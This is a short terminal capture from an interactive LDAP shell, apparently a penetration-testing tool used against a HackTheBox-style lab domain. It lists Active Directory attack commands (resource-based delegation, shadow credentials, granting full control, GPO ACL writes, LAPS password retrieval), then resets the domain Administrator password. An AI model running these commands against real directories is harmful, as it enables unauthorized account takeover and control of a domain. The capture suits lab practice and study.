 # help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the speci
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer obje
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration informatio
clear_shadow_creds target - Clear shadow credentials on the target (sAMAccountName).
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccou
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (
grant_control [search_base] target grantee - Grant full control on a given target object (sA
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true o
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to
set_shadow_creds target - Set shadow credentials on the target object (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channe
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpo
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# change_password administrator N3wP455w0rD
Got User DN: CN=Administrator,CN=Users,DC=authority,DC=htb
Attempting to set new password of: N3wP455w0rD
Password changed successfully!
# exit
Bye!